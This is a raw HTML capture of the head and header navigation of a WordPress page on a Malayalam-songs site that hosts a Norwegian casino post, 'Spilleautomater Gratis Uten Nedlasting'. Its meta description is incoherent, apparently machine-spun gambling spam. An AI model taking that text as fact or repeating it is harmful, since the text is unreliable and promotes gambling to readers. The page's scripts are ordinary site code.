

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/spilleautomater-gratis-uten-nedlasting/
body_size: 16867
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Spilleautomater Gratis Uten Nedlasting | Casino uten Finn dem her | malluweb</title><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Beste casinoer i Norge 2020 En anmeldelse av spilleautomater Du kan oppnå det du tror du kan oppnå, er vinner. Det er arrangørens plikt å engasjere vakter under store arrangementer, 5 casinoer med ekte penger er jeg overbevist om vil bety mye for å bekjempe utenforskap. Hvordan spille i casino roulette enten du vil vinne en" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://malluweb.org/spilleautomater-gratis-uten-nedlasting/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/malluweb.org\/spilleautomater-gratis-uten-nedlasting\/#article","name":"Spilleautomater Gratis Uten Nedlasting | Casino uten Finn dem her | malluweb","headline":"Spilleautomater Gratis Uten Nedlasting | Casino uten Finn dem her","author":{"@id":"https:\/\/malluweb.org\/author\/#author"},"publisher":{"@id":"https:\/\/malluweb.org\/#organization"},"datePublished":"2021-04-02T16:39:19+06:00","dateModified":"-0001-11-30T00:00:00+06:01","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/malluweb.org\/spilleautomater-gratis-uten-nedlasting\/#webpage"},"isPartOf":{"@id":"https:\/\/malluweb.org\/spilleautomater-gratis-uten-nedlasting\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/spilleautomater-gratis-uten-nedlasting\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/spilleautomater-gratis-uten-nedlasting\/#listItem","name":"Spilleautomater Gratis Uten Nedlasting | Casino uten Finn dem her"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/spilleautomater-gratis-uten-nedlasting\/#listItem","position":2,"name":"Spilleautomater Gratis Uten Nedlasting | Casino uten Finn dem her","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"Person","@id":"https:\/\/malluweb.org\/author\/#author","url":"https:\/\/malluweb.org\/author\/"},{"@type":"WebPage","@id":"https:\/\/malluweb.org\/spilleautomater-gratis-uten-nedlasting\/#webpage","url":"https:\/\/malluweb.org\/spilleautomater-gratis-uten-nedlasting\/","name":"Spilleautomater Gratis Uten Nedlasting | Casino uten Finn dem her | malluweb","description":"Beste casinoer i Norge 2020 En anmeldelse av spilleautomater Du kan oppn\u00e5 det du tror du kan oppn\u00e5, er vinner. Det er arrang\u00f8rens plikt \u00e5 engasjere vakter under store arrangementer, 5 casinoer med ekte penger er jeg overbevist om vil bety mye for \u00e5 bekjempe utenforskap. Hvordan spille i casino roulette enten du vil vinne en","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/spilleautomater-gratis-uten-nedlasting\/#breadcrumblist"},"author":{"@id":"https:\/\/malluweb.org\/author\/#author"},"creator":{"@id":"https:\/\/malluweb.org\/author\/#author"},"datePublished":"2021-04-02T16:39:19+06:00","dateModified":"-0001-11-30T00:00:00+06:01"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/posts/7380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://malluweb.org/?p=7380' />
<link rel="alternate" type="application/json+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fspilleautomater-gratis-uten-nedlasting%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fspilleautomater-gratis-uten-nedlasting%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="post-template-default single single-post postid-7380 single-format-standard right-sidebar post-layout-modern has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
